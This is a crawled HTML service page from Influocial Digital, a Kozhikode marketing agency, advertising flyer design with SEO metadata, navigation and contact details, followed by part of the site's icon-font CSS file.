

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.influocialdigital.com/flyer-designing.php
body_size: 10177
content:
<!DOCTYPE html>
<html lang="en">


<!-- Mirrored from layerdrops.com/linoorhtml/seo.php by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 21 Jun 2022 12:01:32 GMT -->
<head>
    <!-- All in One SEO 4.2.1.1 -->
		<meta name="description" content="Influocial provides services such as flyer design, business card design, poster design etc. Our Professional designers make sure that your business has access to professionally designed flyers, posters and artwork."/>
		<link rel="canonical" href="https://www.influocialdigital.com/flyer-designing.php"/>
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Influocial Digital"/>
		<meta property="og:type" content="website"/>
		<meta property="og:title" content="Digital Marketing Calicut|Top Designers in Kozhikode|Influocial Digital" />
		<meta property="og:description" content="Influocial provides services such as flyer design, business card design, poster design etc. Our Professional designers make sure that your business has access to professionally designed flyers, posters and artwork." />
		<meta property="og:image" content="https://www.influocialdigital.com/Influocial-SEO.jpg" />
		<meta property="og:image:secure_url" content="https://www.influocialdigital.com/Influocial-SEO.jpg" />
		<meta property="og:image:width" content="1280" />
		<meta property="og:image:height" content="1280" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@influocialtech" />
		<meta name="twitter:title" content="Digital Marketing Calicut|Top Designers in Kozhikode|Influocial Digital" />
		<meta name="twitter:description" content="Influocial provides services such as flyer design, business card design, poster design etc. Our Professional designers make sure that your business has access to professionally designed flyers, posters and artwork." />
		<meta name="twitter:creator" content="@influocialtech" />
		<meta name="twitter:image" content="https://www.influocialdigital.com/Influocial-SEO.jpg" />
		<meta name="twitter:label1" content="Written by" />
		<meta name="twitter:data1" content="influocialtech" />
<!-- All in One SEO 4.2.1.1 -->
<!-- JSON-LD markup generated by Google Structured Data Markup Helper. -->
<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Product",
  "name": "Flyer Designing",
  "image": "https://www.influocialdigital.com/images/services/stocks/flyer-designing.jpg",
  "description": "As far as marketing is concerned, flyers have always been the solution. A flyer is one of the few marketing tools, which is still in trend. Its compelling visual appeal and to-the-point representation of messages is the reason why this ad tool has survived all these years. <A href=\"https://www.influocialdigital.com/\">Influocial Technologies</A> offers attractive flyers that ensure effective marketing of offers, products, and services in a budget-friendly manner. Our expert designers will help you promote your brand and publish events, precisely the way you want.\n                            </P>\n                            <P>Steered by the motivation to help you get customers, we attract instant purchasing decisions. With sharp content, standard designs, and colorful images, we make sure that your viewers can read the flyer at a glance and make a purchasing decision. Whether to invite guests to your business launch, announce changes in your business or promote new offers, we can lend a helping hand. Designers at <A href=\"https://www.influocialdigital.com/\">Influocial Technologies</A> make the most out of insights into the needs of the clients to bring out an effective flyer.  using the latest tools, staying updated about the trends, or understanding the needs of the client, we can contest with anyone in the industry.",
  "brand": {
    "@type": "Brand",
    "name": "Influocial Technologies Pvt Ltd.",
    "logo": "https://www.influocialdigital.com/Influocial-Logo.jpg"
  },
  "offers": {
    "@type": "Offer",
    "price": "30000",
    "priceCurrency":"INR"
  }
}
</script>		  
    <meta charset="utf-8">
    <title>Digital Marketing Calicut|Top Designers in Kozhikode|Influocial Digital</title>
    <meta name="description" content="Influocial provides services such as flyer design, business card design, poster design etc. Our Professional designers make sure that your business has access to professionally designed flyers, posters and artwork.">
    <meta name="keywords" content="Flyer Designing, Flyer Creation, Flyer Designing Services, Branding, Online Branding, Brand Visibility, Brand Awareness, Digital Strategy Creation, Website Optimization,  Website Development">
    <!-- Stylesheets -->
    <link rel="preconnect" href="https://fonts.gstatic.com/">
    <link rel="canonical" href="https://www.influocialdigital.com/flyer-designing.php" />
    <link
        href="https://fonts.googleapis.com/css2?family=Rubik:ital,wght@0,300;0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&amp;family=Teko:wght@300;400;500;600;700&amp;display=swap"
        rel="stylesheet">
    <link href="css/bootstrap.min.css" rel="stylesheet">
    <link href="css/fontawesome-all.css" rel="stylesheet">
    <link href="css/owl.css" rel="stylesheet">
    <link href="css/flaticon.css" rel="stylesheet">
    <link href="css/linoor-icons-2.css" rel="stylesheet">
    <link href="css/animate.css" rel="stylesheet">
    <link href="css/jquery-ui.css" rel="stylesheet">
    <link href="css/jquery.fancybox.min.css" rel="stylesheet">
    <link href="css/hover.css" rel="stylesheet">
    <link href="css/custom-animate.css" rel="stylesheet">
    <link href="css/style.css" rel="stylesheet">
    <!-- rtl css -->
    <link href="css/rtl.css" rel="stylesheet">
    <!-- Responsive File -->
    <link href="css/responsive.css" rel="stylesheet">

    <!-- Color css -->
    <link rel="stylesheet" id="jssDefault" href="css/colors/color-default.css">

    <link rel="shortcut icon" href="images/favicon.png" id="fav-shortcut" type="image/x-icon">
    <link rel="icon" href="images/favicon.png" id="fav-icon" type="image/x-icon">

    <!-- Responsive Settings -->
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <!--[if lt IE 9]><script src="js/respond.js"></script><![endif]-->
</head>

<body>

    <div class="page-wrapper">

      
        <!-- Preloader -->
        <div class="preloader">
            <div class="icon"></div>
        </div>

        <!-- Main Header -->
        


<header class="main-header header-style-one">

<!-- Header Upper -->
<div class="header-upper">
    <div class="inner-container clearfix">
        <!--Logo-->
        <div class="logo-box">
            <div class="logo"><a href="index.php" title="Digital Marketing Agency Calicut"><img
                        src="images/influ.webp" id="thm-logo" width="160" height="120" style="padding-top:10px;"alt="Digital Marketing Agency Calicut"
                        title="Digital Marketing Agency Calicut"></a></div>
        </div>
        <div class="nav-outer clearfix">
            <!--Mobile Navigation Toggler-->
            <div class="mobile-nav-toggler"><span class="icon flaticon-menu-2"></span><span
                    class="txt">Menu</span></div>

            <!-- Main Menu -->
            <nav class="main-menu navbar-expand-md navbar-light">
                <div class="collapse navbar-collapse show clearfix" id="navbarSupportedContent">
                    <ul class="navigation clearfix">
                        <li class="dps"><a
                                href="index.php">Home</a>
                           
                        </li>
                        <li class="dps">
                            <a href="about.php">About Us</a>
                           
                        </li>
                        
                        <li class="dropdown"><a href="services.php">Services</a>
                             <ul>
                                <li class="dropdown "><a href="digital-marketing-agency-in-calicut.php">Digital Marketing</a>
                             <ul>
                                <li><a href="digital-strategy-creation.php">Digital Strategy Creation</a></li>
                                <li><a href="Lead-Generation-and-Sales-Campaigns.php">Lead Generation & Sales Campaigns</a></li>
                                <li><a href="Brand-Awareness-and-Visibility.php">Brand Awareness & Visibility</a></li>
                                <li><a href="Digital-Content-Creation-and-Distribution.php">Digital Content Creation & Distribution</a></li>
                                <li><a href="More-Digital-Marketing-Services.php">More Digital Marketing Services</a></li>
                             </ul>
                             </li>
                                <li class="dropdown "><a href="social-media-marketing-agency-calicut.php">Social Media Marketing</a>
                             <ul>
                                <li><a href="Social-Media-Management.php">Social Media Management</a></li>
                                <li><a href="Social-Media-Content-Creation-and-Distribution.php">Social Media Content Creation & Distribution</a></li>
                                <li><a href="Social-Media-campaigns.php">Social media Campaigns</a></li>
                                <li><a href="Instagram-Marketing-Services.php">Instagram Marketing Services</a></li>
                                <li><a href="Facebook-Marketing-Services.php">Facebook Marketing Services</a></li>
                                <li><a href="Twitter-Marketing-Services.php">Twitter Marketing Services</a></li>
                                <li><a href="LinkedIn-Marketing-Services.php">LinkedIn Marketing Services</a></li>
                                <li><a href="Whatsapp-Marketing-Services.php">Whatsapp Marketing Services</a></li>
                                <li><a href="Youtube-Marketing-Services.php">Youtube Marketing Services</a>
                            </li>
                            </ul>
                            </li>
                                <li class="dropdown "><a href="seo-agency-calicut.php">Search Engine Optimization</a>
                            <ul>
                                <li><a href="seo-agency-calicut.php">Search Engine Optimization</a></li>
                                <li><a href="Local-SEO.php">Local SEO</a></li>
                                <li><a href="Google-MyBusiness-Optimization.php">Google MyBusiness Optimization</a></li>
                               
                                <li></li>
                                <li><a href="Website-SEO-Audits.php">Website SEO Audits</a></li>
                                <li><a href="Website-Backlink-Building.php">Website Backlink Building</a></li>
                                <li><a href="Keyword-Research.php">Keyword Research</a></li>
                                <li><a href="Strategy-Development.php">Strategy Development</a></li>
                                <li><a href="Pay-Per-Click-Advertising.php">Pay Per Click Marketing</a></li>
                                <li><a href="Content-Optimization.php">Content Optimization</a></li>
                                <li><a href="More-SEO-and-PPC-Marketing-Services.php">More SEO Services</a></li>
                            </ul>
                            </li>

                            <li class=""><a href="ecommerce-web-development-company-kerala">E-Commerce  Development</a>
                            <li class=""><a href="web-development-agency-calicut.php">Website  Development</a>
                            <li class="dropdown "><a href="#">Google Ads Marketing</a>
                             <ul>

                                <li><a href="Pay-Per-Click-Advertising.php">Pay Per Click Advertising</a></li>
                                <li><a href="Google-Ads-Management.php">Google Ads Management</a></li>
                                <li><a href="Google-MyBusiness-Ads.php">Google MyBusiness Ads</a></li>
                                
                            </ul>
                            </li>

                            <li class="dropdown "><a href="#">Branding</a>
                             <ul>

                                <li><a href="logo-designing.php">Logo Designing</a></li>
                                <li><a href="flyer-designing.php">Flyer Designing</a></li>
                                <li><a href="brochure-designing.php">Brochure Designing</a></li>
                                <li><a href="leaflet-designing.php">Leaflet Designing</a></li>
                              
                            </ul>
                            </li>

                            <li class="dropdown "><a href="https://www.influocialdigital.com/Influencer-Marketing.php">Influencer Marketing</a>
                             <ul>

                                <li><a href="instagram-influencer-marketing.php">Instagram Influencer Marketing</a></li>
                                <li><a href="facebook-influencer-marketing.php">Facebook Influencer Marketing</a></li>
                                <li><a href="youtube-influencer-marketing.php">Youtube Influencer Marketing</a></li>
                               
                            </ul>
                            </li>

                           

                                <li class="dropdown "><a href="app-development-agency-calicut.php">App Development</a>
                                <ul>
                                <li><a href="hybrid-apps-development.php">Hybrid App Development</a></li>
                                <li><a href="native-apps-development.php">Native App Development</a></li>
                                <li><a href="flutter-apps-development.php">Flutter App Development</a></li>
                                <li><a href="e-commerce-apps-development.php">E-Commerse App Development </a></li>

                                <li><a href="iPhone-iPad-Apps-Development.php">iPhone/iPad Apps Development</a></li>
                                <li><a href="Android-Apps-Development.php">Android Apps Development</a></li>
                                <li><a href="Facebook-Apps-Development.php">Facebook Apps Development</a></li>
                            </ul>
                            </li>
                                <li class="dropdown "><a href="web-development-agency-calicut.php">Website Development</a>
                                <ul>
                                
                                <li><a href="Magento-Website-Development.php">Magento Website Development</a></li>
                                <li><a href="code-ignitor-website-development.php">CodeIgniter Website Development</a></li>
                                <li><a href="E-Commerce-Website-Development.php">E-Commerce Website Development</a></li>
                                <li><a href="shopify-development-company-banglore.php">Shopify Website Development</a></li>
                                <li><a href="Wordpress-Website-Development.php">Wordpress Website Development</a></li>
                                <li><a href="nodejs-website-development.php">NodeJS Website Development</a></li>
                                <li><a href="Responsive-Bootstrap-Development.php">Responsive Bootstrap Development</a></li>
                            </ul>
                            </li>
                                <li class="dropdown "><a href="#">Perfomance Marketing</a>
                                <ul>
                                <li><a href="Content-Marketing.php">Content Marketing</a></li>
                                <li><a href="Inbound-Marketing.php">Inbound Marketing</a></li>
                                <li><a href="Sales-Lead-Generation.php">Sales Lead Generation</a></li>
                                <li><a href="Cost-Per-Lead-Marketing.php">Cost Per Lead Marketing</a></li>
                                <li><a href="Sales-Enablement-Consultancy.php">Sales Enablement Consultancy</a></li>
                                <li><a href="More-Perfomance-Marketing-Services.php">More Perfomance Marketing Services</a></li>
                            </ul>
                            </li>
                            <li class="dropdown "><a href="#">Press Release Distribution</a>
                                <ul>
                                <li><a href="press-release.php">Press Release</a></li>
                                <li><a href="Press-Release-content-creation.php">Press Release Content Creation</a></li>
                                <li><a href="pr-marketing.php">PR Marketing</a></li>
                            </ul>
                            </li>
                            </ul>
                        </li>
                  
                        <li class="dropdown"><a href="#">Industry</a>
                            <ul>
                               <li class="dropdown "><a href="corporate-marketing.php">Corporate Marketing</a>
                           
                           </li>

                               <li class="dropdown "><a href="Food-and-Beverage-Marketing.php">Food & Beverage Marketing</a>
                               
                           </li>
                               <li class="dropdown "><a href="healthcare-marketing-services.php">Healthcare Marketing Services</a>
                             
                           </li>
                              
                           <li class="dropdown"><a href="technology-marketing-services.php">Technology Marketing Services</a>
                               
                           </li>
                           <li class="dropdown "><a href="finance-digital-marketing.php">Finance Digital Marketing</a>
                           </li>
                           <li class="dropdown "><a href="Educational-Digital-Marketing.php">Educational Digital Marketing</a>
                           </li>
                           <li class="dropdown "><a href="Solar-Digital-Marketing.php">Solar Digital Marketing</a>
                           </li>
                           <li class="dropdown "><a href="Energy-Digital-Marketing.php">Energy Digital Marketing</a>
                           </li>
                           <li class="dropdown "><a href="Hotel-Digital-Marketing.php">Hotels Digital Marketing</a>
                           </li>
                          
                        

                           </ul>
                       </li>

                        <li class="dps"><a href="https://www.influocialdigital.com/blog.php">Blog</a>
                        </li>
                        <li class="dps">
                            <a href="contact.php">Contact</a>
                          
                        </li>
                        <li class="dps"><a href="career.php">Career</a>
                           
                        </li>
                    </ul>
                </div>
            </nav>
        </div>

        <div class="other-links clearfix">
            <!-- cart btn -->
            
            <!--Search Btn-->
           
            <div class="link-box">
                <div class="call-us">
                    <a class="link" href="tel:+91 9072481365">
                        <span class="icon"></span>
                        <span class="sub-text">Call Anytime</span>
                        <span class="number">+91 9072481365</span>
                    </a>
                </div>
            </div>
        </div>

    </div>
</div>
<!--End Header Upper-->
<script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Best Digital Marketing Agency in Calicut",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "bestRating": "5",
        "ratingCount": "866"
    }
} </script>

<style>
  


</style>
</header>

        <!-- End Main Header -->
        <h2 class="visually-hidden">Flyer Designing</h2>
        <h2 class="visually-hidden">Flyer Creation</h2>
        <h2 class="visually-hidden">Flyer Designing Services</h2>

        <h3 class="visually-hidden">Branding</h3>
        <h3 class="visually-hidden">Flyer Creation</h3>

        <h4 class="visually-hidden">Flyer Design</h4>
       

        <h5 class="visually-hidden">Designing Services</h5>

        <h6 class="visually-hidden">Branding Services</h6>
        <!--Mobile Menu-->
        <div class="side-menu__block">


            <div class="side-menu__block-overlay custom-cursor__overlay">
                <div class="cursor"></div>
                <div class="cursor-follower"></div>
            </div><!-- /.side-menu__block-overlay -->
            <div class="side-menu__block-inner ">
                <div class="side-menu__top justify-content-end">

                    <a href="#" class="side-menu__toggler side-menu__close-btn"><img src="images/icons/close-1-1.png"
                        alt="best-digital-marketing-agency-calicut"></a>
                </div><!-- /.side-menu__top -->


                <nav class="mobile-nav__container">
                    <!-- content is loading via js -->
                </nav>
                <div class="side-menu__sep"></div><!-- /.side-menu__sep -->
                <div class="side-menu__content">
                    <p><a href="mailto:hello@influocialdigital.com">hello@influocialdigital.com</a> <br> <a href="tel:+91 9895875911">+91 9895875911</a></p>
                    <div class="side-menu__social">
                        <a href="#"><i class="fab fa-facebook-square"></i></a>
                        <a href="#"><i class="fab fa-twitter"></i></a>
                        <a href="#"><i class="fab fa-instagram"></i></a>
                        <a href="#"><i class="fab fa-pinterest-p"></i></a>
                    </div>
                </div><!-- /.side-menu__content -->
            </div><!-- /.side-menu__block-inner -->
        </div><!-- /.side-menu__block -->

        <!--Search Popup-->
        <div class="search-popup">
            <div class="search-popup__overlay custom-cursor__overlay">
                <div class="cursor"></div>
                <div class="cursor-follower"></div>
            </div><!-- /.search-popup__overlay -->
            <div class="search-popup__inner">
                <form action="#" class="search-popup__form">
                    <input type="text" name="search" placeholder="Type here to Search....">
                    <button type="submit"><i class="fa fa-search"></i></button>
                </form>
            </div><!-- /.search-popup__inner -->
        </div><!-- /.search-popup -->

        <!-- Banner Section -->
        <section class="page-banner">
            <div class="image-layer" style="background-image:url(images/background/image-7.jpg);"></div>
            <div class="shape-1"></div>
            <div class="shape-2"></div>
            <div class="banner-inner">
                <div class="auto-container">
                    <div class="inner-container clearfix">
                        <h1>Flyer Designing</h1>
                        <div class="page-nav">
                            <ul class="bread-crumb clearfix">
                                <li><a href="index.php">Home</a></li>
                                <li><a href="services.php">Services</a></li>
                                <li class="active">Branding</li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </section>
        <!--End Banner Section -->

        <div class="sidebar-page-container">
            <div class="auto-container">
                <div class="row clearfix">

                    <!--Content Side-->
                    <div class="content-side col-lg-8 col-md-12 col-sm-12">
                        <div class="service-details">
                            <div class="main-image image">
                                <img src="images/services/stocks/flyer-designing.jpg" alt="">
                            </div>
                            <div class="text-content">
                                <h3>Flyer Designing</h3>
                               <p>As far as marketing is concerned, flyers have always been the solution. A flyer is one of the few marketing tools, which is still in trend. Its compelling visual appeal and to-the-point representation of messages is the reason why this ad tool has survived all these years. <a href="https://www.influocialdigital.com/">Influocial Technologies</a> offers attractive flyers that ensure effective marketing of offers, products, and services in a budget-friendly manner. Our expert designers will help you promote your brand and publish events, precisely the way you want.
                            </p>
                            <p>Steered by the motivation to help you get customers, we attract instant purchasing decisions. With sharp content, standard designs, and colorful images, we make sure that your viewers can read the flyer at a glance and make a purchasing decision. Whether to invite guests to your business launch, announce changes in your business or promote new offers, we can lend a helping hand. Designers at <a href="https://www.influocialdigital.com/">Influocial Technologies</a> make the most out of insights into the needs of the clients to bring out an effective flyer.  using the latest tools, staying updated about the trends, or understanding the needs of the client, we can contest with anyone in the industry.</p>
                        
                    </div>
                        </div>
                    </div>

                    <!--Sidebar Side-->
                    <div class="sidebar-side col-lg-4 col-md-12 col-sm-12">
                        <aside class="sidebar blog-sidebar">

                            <div class="sidebar-widget services">
                                <div class="widget-inner">
                                    <div class="sidebar-title">
                                        <h4>All Services</h4>
                                    </div>
                                    <ul>
                                        <li ><a href="digital-marketing.php">Digital Marketing</a></li>
                                        <li ><a href="social-media-marketing.php">Social Media Marketing</a></li>
                                        <li ><a href="seo-agency-calicut.php">Search Engine Optimization</a></li>
                                        <li class="active"><a href="#">Branding</a></li>
                                        <li ><a href="web-development-agency-calicut.php">Website Development</a></li>
                                        <li ><a href="More-Perfomance-Marketing-Services.php">Perfomance Marketing</a></li>

                                     
                           
                                    </ul>
                                </div>
                            </div>

                            <div class="sidebar-widget call-up">
                                <div class="widget-inner">
                                    <div class="sidebar-title">
                                        <h4>need our help?</h4>
                                    </div>
                                    <div class="text">Prefer speaking with a human to filling out a form? call corporate
                                        office and we will connect you with a team member who can help.</div>
                                    <div class="phone"><a href="tel:+91 9895875911"><span class="icon flaticon-call"></span>+91 9895875911</a></div>
                                </div>
                            </div>


                        </aside>
                    </div>

                </div>
            </div>
        </div>
        <!-- Call To Section -->
        <section class="call-to-section-two alternate">
            <div class="auto-container">
                <div class="inner clearfix">
                    <h2>We’re Ready to Bring Bigger <br>& Stronger Projects</h2>
                    <div class="link-box">
                        <a class="theme-btn btn-style-two" href="about.php">
                            <i class="btn-curve"></i>
                            <span class="btn-title">Contact with us</span>
                        </a>
                    </div>
                </div>
            </div>
        </section>

        <!-- Main Footer -->
        
<footer class="main-footer">
    
           <link href="css/fontawesome-all.css" rel="stylesheet">
            <div class="auto-container">
                <!--Widgets Section-->
                <div class="widgets-section">
                    <div class="row clearfix">

                        <!--Column-->
                        <div class="column col-xl-3 col-lg-6 col-md-6 col-sm-12">
                            <div class="footer-widget logo-widget">
                                <div class="widget-content">
                                    <div class="logo">
                                        <a href="index.php"><img id="fLogo" src="images/footer-logo.png" alt="best-digital-marketing-agency-calicut" width="200" height="150"/></a>
                                    </div>
                               <div class="trustpi">              
                              
  <a href="https://www.trustpilot.com/review/influocialdigital.com" target="_blank" style="color:white;"> <img src="images/trust.webp" width="100" height="40" alt="Digital Marketing Agency Calicut" title="Digital Marketing Agency Calicut"> &nbsp;<span class="btn btn-dark" style=background-color:black;color:var(--thm-base);border:1px solid #00b67b;">Review Us</span></a>
</div>
                                    <div class="text" >Influocial Technologies is the one stop Social Media & SEO Company in Cyber Park Calicut.</div>
                                    <ul class="social-links  clearfix" >
                                        <li><a href="https://www.facebook.com/influocially/" style="color:rgb(255, 255, 255);"><span class="fab fa-facebook-square"></span></a></li>
                                        <li><a href="https://www.instagram.com/influocialtech/" style="color:rgb(252, 98, 193);"><span class="fab fa-instagram"></span></a></li>
                                        <li><a href="https://linkedin.com/company/influocial-technologies-pvt-ltd" style="color:rgb(163, 171, 243);"><span class="fab fa-linkedin"></span></a></li>
                                        <li><a href="https://mobile.twitter.com/influocialtech" style="color:rgb(35, 182, 255);"><span class="fab fa-twitter "></span></a></li>
                                       
                                       
                                        <li><a href="https://www.youtube.com/channel/UCUJWkZc3TX2WQ4JyT-gihhw" style="color:rgb(255, 0, 0);"><span class="fab fa-youtube"></span></a></li>
                                         <li><a href="https://in.pinterest.com/influocialtechnologies/" style="color:rgb(255, 0, 0);"><span class="fab fa-pinterest"></span></a></li>
                                      
                                         <a class="libutton" href="http://www.linkedin.com/comm/mynetwork/discovery-see-all?usecase=PEOPLE_FOLLOWS&followMember=sanalvnair" target="_black">Follow on LinkedIn</a>
                                         
                                       
                                    </ul>
                                </div>
                            </div>
                        </div>

                        <!--Column-->
                        <div class="column col-xl-3 col-lg-12 col-md-6 col-sm-12"">
                            <div class="footer-widget links-widget">
                                <div class="widget-content">
                                    <h6>Quick Links</h6>
                                   
                                        
                                            <ul>
                                                
                                                <li><a href="services.php">Services</a></li>
                                                <li><a href="contact.php">Contact Us</a></li>
                                                 <li><a href="partner.php">Partners</a></li>
                                                <li><a href="privacy-policy.php">Privacy Policy</a></li>
                                                <li><a href="digital-marketing.php">Digital Marketing</a></li>
                                                <li><a href="web-development-agency-calicut.php">Website Development</a></li>
                                                <li><a href="app-development-agency-calicut.php">Mobile App Development</a></li>
                                            </ul>
                                        
                                        
                                   
                                </div>
                            </div>
                        </div>

                        <!--Column-->
                        <div class="column col-xl-3 col-lg-6 col-md-6 col-sm-12">
                            <div class="footer-widget info-widget">
                                <div class="widget-content">
                                    <h6>Contact</h6>
                                    <ul class="contact-info">
                                        <li class="address"><span class="icon flaticon-pin-1"></span>
                                            Mobile10X Building,28/1650D Govt. Cyberpark,Nellikkode<br>
                                            Kozhikode,Kerala
                                            India 673016
                                        </li>
                                       
                                        <li><span class="icon flaticon-call"></span><a href="tel:+91 9072481365">+91 9072481365</a></li>
                                        
                                        <li><span class="icon flaticon-email-2"></span><a
                                                href="mailto:hello@influocialdigital.com">hello@influocialdigital.com</a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>

                        <!--Column-->
                        <div class="column col-xl-3 col-lg-6 col-md-6 col-sm-12">
       
                            <div class="footer-widget newsletter-widget">
                                <div class="widget-content">
                                    
                                    <h6>Newsletter</h6>
                                    <div class="newsletter-form">
                                        <form method="post" action="newsletter.php">
                                            <div class="form-group clearfix">
                                                <input type="email" name="email" value="" placeholder="Email Address"
                                                    required="">
                                                <button type="submit" class="theme-btn"><span
                                                        class="fa fa-envelope"></span></button>
                                            </div>
                                        </form>
                                    </div>
                                    <div class="text">Sign up for our latest news & articles. We won’t give you spam
                                        mails.</div>
                                </div>
                            </div>
                        </div>

                    </div>

                </div>
            </div>

            <!-- Footer Bottom -->
            <div class="footer-bottom">
                <div class="auto-container">
                    <div class="inner clearfix">
                        <div class="copyright float-left">©2022 All Right Reserved by Influocial Technologies Pvt Ltd.
                           <div style="text-align:center;"><a href="terms.php">Terms & Conditions</a> | <a href="privacy-policy.php">Privacy Policy</a>  | <a href="billing.php">Billing</a></div>

                        </div>
                        
                       
                    </div>
                   
                </div>
            </div>

        </footer>
    </div>
    <!--End pagewrapper-->

    <a href="#" data-target="html" class="scroll-to-target scroll-to-top"><i class="fa fa-angle-up"></i></a>



    <script src="js/jquery.js"></script>
    <script src="js/popper.min.js"></script>
    <script src="js/bootstrap.min.js"></script>
    <script src="js/TweenMax.js"></script>
    <script src="js/jquery-ui.js"></script>
    <script src="js/jquery.fancybox.js"></script>
    <script src="js/owl.js"></script>
    <script src="js/mixitup.js"></script>
    <script src="js/appear.js"></script>
    <script src="js/wow.js"></script>
    <script src="js/jQuery.style.switcher.min.js"></script>
    <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/js-cookie/2.1.2/js.cookie.min.js">
    </script>
    <script src="js/jquery.easing.min.js"></script>
    <script src="js/jarallax.min.js"></script>
    <script src="js/custom-script.js"></script>

    <script src="js/lang.js"></script>
    <script src="https://translate.google.com/translate_a/elementa0d8.js?cb=googleTranslateElementInit"></script>
    <script src="js/color-switcher.js"></script>
</body>


<!-- Mirrored from layerdrops.com/linoorhtml/index-dark.php by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 21 Jun 2022 12:01:02 GMT -->
</html>

--- FILE ---
content_type: text/css
request_url: https://www.influocialdigital.com/css/flaticon.css
body_size: 1969
content:
@font-face { font-family: 'Flaticon';src: url('../fonts/Flaticon2b97.eot?h1k3hs');src: url('../fonts/Flaticon2b97.eot?h1k3hs#iefix') format('embedded-opentype'), url('../fonts/Flaticon2b97.ttf?h1k3hs') format('truetype'), url('../fonts/Flaticon2b97.woff?h1k3hs') format('woff'), url('../fonts/Flaticon2b97.svg?h1k3hs#Flaticon') format('svg');font-weight: normal;font-style: normal;font-display: block;}[class^="flaticon-"], [class*=" flaticon-"] { position:fixed; right:30px; font-family: 'Flaticon' !important;speak: never;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.flaticon-research:before {content: "\e91b";}.flaticon-satisfaction:before {content: "\e900";}.flaticon-idea:before {content: "\e901";}.flaticon-development:before {content: "\e902";}.flaticon-briefcase:before {content: "\e903";}.flaticon-planning:before {content: "\e904";}.flaticon-buildings:before {content: "\e905";}.flaticon-phone:before {content: "\e906";}.flaticon-headhunting:before {content: "\e907";}.flaticon-analysis:before {content: "\e908";}.flaticon-global:before {content: "\e909";}.flaticon-business:before {content: "\e90a";}.flaticon-background-check:before {content: "\e90b";}.flaticon-laptop:before {content: "\e90c";}.flaticon-visualization:before {content: "\e90d";}.flaticon-target:before {content: "\e90e";}.flaticon-presentation:before {content: "\e90f";}.flaticon-architect:before {content: "\e910";}.flaticon-data:before {content: "\e911";}.flaticon-creative:before {content: "\e912";}.flaticon-mobile-analytics:before {content: "\e913";}.flaticon-architect-1:before {content: "\e914";}.flaticon-mouse:before {content: "\e915";}.flaticon-moon:before {content: "\e916";}.flaticon-diamond:before {content: "\e917";}.flaticon-star:before {content: "\e918";}.flaticon-monitoring:before {content: "\e919";}.flaticon-development1:before {content: "\e91a";}.flaticon-business1:before {content: "\f100";}.flaticon-smartphone-call:before {content: "\f101";}.flaticon-three:before {content: "\f102";}.flaticon-symbol:before {content: "\f103";}.flaticon-line:before {content: "\f104";}.flaticon-sign:before {content: "\f105";}.flaticon-delete:before {content: "\f106";}.flaticon-check-symbol:before {content: "\f107";}.flaticon-round:before {content: "\f108";}.flaticon-delete-cross:before {content: "\f109";}.flaticon-location:before {content: "\f10a";}.flaticon-clipboard-with-a-list:before {content: "\f10b";}.flaticon-shelter:before {content: "\f10c";}.flaticon-technology:before {content: "\f10d";}.flaticon-fax-with-phone:before {content: "\f10e";}.flaticon-photo:before {content: "\f10f";}.flaticon-people:before 